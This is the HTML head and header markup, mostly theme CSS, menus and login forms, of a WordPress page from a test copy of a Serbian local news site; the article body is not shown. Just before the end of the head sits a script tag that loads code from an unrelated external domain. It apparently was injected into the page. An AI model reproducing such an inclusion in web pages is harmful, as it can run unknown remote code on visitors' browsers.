var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj sa %url% ne mo\u017ee da se u\u010dita.";
var td_magnific_popup_translation_image_tError="Fotografija #%curr% ne mo\u017ee da se u\u010dita.";
var tdBlockNonce="52393c9924";
var tdDateNamesI18n={"month_names":["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],"day_names":["nedelja","ponedeljak","utorak","sreda","\u010detvrtak","petak","subota"],"day_names_short":["Ned","Pon","Uto","Sre","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge{
	display:none !important;
}
@media (max-width:767px){
.mobile_block_1 .td-post-category,
.mobile_block_2 .td-post-category,
.mobile_block_3 .td-post-category{
  display: none !important;
}
	[class*="tdb_module_loop"] .td-thumb-css {
height: 80% !important;
  background-position: top center !important;
}
.category .mobile_block_1 .entry-thumb {
  background-position: top center !important;
}
.category .mobile_block_2 .entry-title {
  height: 92px;
  overflow: hidden;
}
.category .mobile_block_3 .entry-title {
  height: 89px;
  overflow: hidden;
}
.category .mobile_block_3	.td-image-container {
  height: 96px;
}
.category .mobile_block_4	.td-image-container {
  height: 96px;
	margin-left: 5px;
}
.category .mobile_block_4 .td_module_flex_1{
display:none !important;
	}
.category .mobile_block_4	.td-module-thumb {
  width: 120px;
}
	.category .mobile_block_4 .entry-title {
  height: 89px;
  overflow: hidden;
}
/***********page****************/
.page .td-main-content{
	margin-left:0 !important;
	width:100% !important;
	padding:20px !important;
	}
	.page .td-page-header{
	padding: 0 20px !important;
	}
.page:not(.home)	.td-page-content{
	padding: 0 10px !important;	
	}
	.page:not(.home) .td_block_template_14{		
	}
.page:not(.home) .td_block_template_14 .entry-thumb{
		height:80px !important;
		margin-left:10px !important;
	}
.page:not(.home) .td_module_16{
		padding: 0 10px !important;
		height:100px !important;
	}
}




.single .tagdiv-type blockquote p{
	font-family: 'Open Sans';
font-size: 19px !important;
line-height: 25px !important;
font-weight: 400;
text-transform: none;
color: #333;
word-wrap: break-word;
position:relative;
z-index:2 !important;
}
.single .tagdiv-type blockquote p:first-child:before{
	position:absolute;
	content:"\201C";
	color:#fff;
	font-size:400px;
	font-family:Georgia;
	left:-50px;
	top:130px;
	opacity:.7;
	z-index:-1;
}
.single .tagdiv-type blockquote{
	border:2px solid #DD3333;
	margin:30px !important;
	padding:30px;
	background:rgba(0,0,0,.1);
}
/********brisanje naziva kategorije u kategorijama*****************/
.category .blok_dva .td-post-category{
	display:none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-268448 single-format-standard td-standard-pack odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto global-block-template-1 tdb_template_220157 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Пријавите се</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-20"><a href="http://test.pancevac-online.rs/">naslovna</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">pančevo</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">vesti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="#">hronika</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="#">sport</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="#">zabava</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Пријавите се</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj nalog</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ULOGUJTE SE">
	                <input type="hidden" id="gRecaptchaResponseMobL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Povratak izgubljene šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">vaš email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošalji mi lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://test.pancevac-online.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_8{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_13" class="tdc-zone"><div class="tdc_zone tdi_14  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_14{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_14{
margin-top:25px !important;
margin-bottom:25px !important;
}

</style><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_16{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_16 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_19 .tdb-logo-a,
                .tdi_19 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_19 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_19 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_19 .tdb-logo-text-title{
                    display: block;
                }.tdi_19 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_19 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://test.pancevac-online.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/2-layers.png" alt="Logo"  title=""  width="364" height="76" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_22 td_block_template_1">
<style>
/* custom css */
.tdi_22.td-a-rec{
					text-align: center;
				}.tdi_22 .td-element-style{
					z-index: -1;
				}.tdi_22 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_22 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/auto-centar-zoki.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_23" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_24  wpb_row td-pb-row" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_24,
                .tdi_24 .tdc-columns{
                    min-height: 0;
                }.tdi_24,
				.tdi_24 .tdc-columns{
				    display: block;
				}.tdi_24 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }
</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_27 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_27{
border-color:#dd3333 !important;
z-index:9999 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
